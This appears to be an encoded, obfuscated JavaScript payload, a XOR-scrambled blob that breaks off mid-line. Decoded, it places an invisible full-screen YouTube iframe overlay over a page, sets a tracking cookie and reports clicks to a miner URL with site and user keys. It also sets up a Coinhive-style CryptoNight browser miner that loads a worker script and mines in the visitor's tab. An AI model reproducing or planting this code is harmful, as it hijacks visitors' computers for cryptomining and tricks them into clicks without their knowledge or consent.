NBCYHCY\x17\x0dNHCYH_\x16\x0dZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dEHDJEY\x17\x0dLXYB\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0dOLNFJ_BXCI\x17\x0d_JOL\x05\x1d\x01\x1d\x01\x1d\x01\x1d\x04\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0d\x0a]B^DYDBC\x17\x0dKDUHI\x16\x0d@L_JDC\x00YB]\x17\x0d\x19\x1d]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d@LU\x00ZDIYE\x17\x0d\x1c\x1d\x1d\x08\x16\x0dZDIYE\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirzdiye\x0ap\x0d\x06\x0d\x0a\x16\x0dEHDJEY\x17\x0d\x0a\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0alirehdjey\x0ap\x0d\x06\x0d\x0a\x16\x0dW\x00DCIHU\x17\x0d\x14\x14\x14\x14\x16\x0dYB]\x17\x0d\x1c\x1d]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x0d\x10\x0d\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0a^N_D]Y\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x1a\x03^_N\x0d\x10\x0d\x0fEYY]^\x17\x02\x02ZZZ\x03TBXYXOH\x03NB@\x02DK_L@HrL]D\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x0d\x10\x0dIBNX@HCY\x03JHYhAH@HCY^oTyLJcL@H\x05\x0a^N_D]Y\x0a\x04v\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x18L\x1a\x1a\x01\x0dr\x1dU\x1e\x1b\x18L\x1a\x18\x04\x16\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1a@\x1f\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDCIBZ\x03BCtBXyXOHdK_L@Hl}d\x7fHLIT\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1a@\x1f\x1c\x0d\x10\x0dCHZ\x0dty\x03}ALTH_\x05\x0ar\x1dU\x18\x1a@\x1f\x1c\x0a\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZDIYE\x17\x0d\x0a\x15\x1d\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dEHDJEY\x17\x0d\x0a\x19\x18\x1d\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[DIHBdI\x17\x0d\x0aFkjnz\x1cr\x1b\x1eAl\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dH[HCY^\x17\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC~YLYHnELCJH\x0a\x17\x0dBC}A_~YnECJ\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aBC\x7fHLIT\x0a\x17\x0dBC}A_\x7fIT\x01\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_~YnECJ\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05H[HCY\x03ILYL\x0d\x10\x10\x0dty\x03}ALTH_~YLYH\x03}altdcj\x0d\x0b\x0b\x0d\x0cr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x15\x14LIr]ALTHI\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03^HYyD@H\x05r\x1dU\x1e\x19\x14L\x1f\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x19\x14L\x1f\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1c\x14L\x1f\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12NADNFHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKXCNYDBC\x0dBC}A_\x7fIT\x05H[HCY\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fDCADCH\x00OABNF\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0aID[\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0a^YTAH\x0a\x01\x0aOLNFJ_BXCI\x00NBAB_\x17\x0d\x0eKKK\x16\x0dOB_IH_\x17\x0d\x1e]U\x0d^BADI\x0d\x0e\x14\x14\x14\x16\x0dOB_IH_\x00_LIDX^\x17\x0d\x18\x1d]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0dID^]ALT\x17\x0dCBCH\x16\x0dKBCY\x00KL@DAT\x17\x0dL_DLA\x16\x0d]B^DYDBC\x17\x0dLO^BAXYH\x16\x0dYB]\x17\x0d\x00\x1a]U\x16\x0d_DJEY\x17\x0d\x00\x1a]U\x16\x0dKBCY\x00^DWH\x17\x0d\x1f\x1f]U\x16\x0dADCH\x00EHDJEY\x17\x0d\x1f\x1a]U\x16\x0dZDIYE\x17\x0d\x1e\x1f]U\x16\x0dEHDJEY\x17\x0d\x1e\x1f]U\x16\x0dYHUY\x00LADJC\x17\x0dNHCYH_\x16\x0d]LIIDCJ\x00YB]\x17\x0d\x1f]U\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03_H@B[H\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1b\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1b\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dU\x0d\x10\x0dZDCIBZ\x03DCCH_zDIYE\x0d\x02\x0d\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDYH_\x0d\x10\x0d\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dAHY\x0dDCYH_[LA\x0d\x10\x0d^HYdCYH_[LA\x05KXCNYDBC\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDYH_\x06\x06\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05DYH_\x0d\x13\x0d\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYzDIYE\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03BKK^HYeHDJEY\x0d\x13\x0d\x1d\x0d\x0b\x0b\x0dIBNX@HCY\x03HAH@HCYk_B@}BDCY\x05U\x01\x1b\x1d\x04\x03DI\x0d\x10\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x15\x03DI\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKHYNE\x05\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0anbckdj\x0apv\x0a`dch\x7freb~y\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCIHU\x03]E]\x12ID^]ALTHI\x10Y_XH\x0a\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a\x0b^DYH\x10\x0a\x0d\x06\x0dYELYv\x0ar^DYHF\x0ap\x0d\x06\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x05YELYv\x0arX^H_\x0ap\x0d\x12\x0d\x0a\x0bX^H_\x10\x0a\x0d\x06\x0dYELYv\x0arX^H_\x0ap\x0d\x17\x0d\x0a\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYELYv\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1a\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14O\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05DCYH_[LA\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YL_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19NL\x18K\x01\x0dr\x1dU\x1c\x19\x1f\x1c\x1b\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x0dr\x1dU\x1e\x19NL\x18K\x0dQQ\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~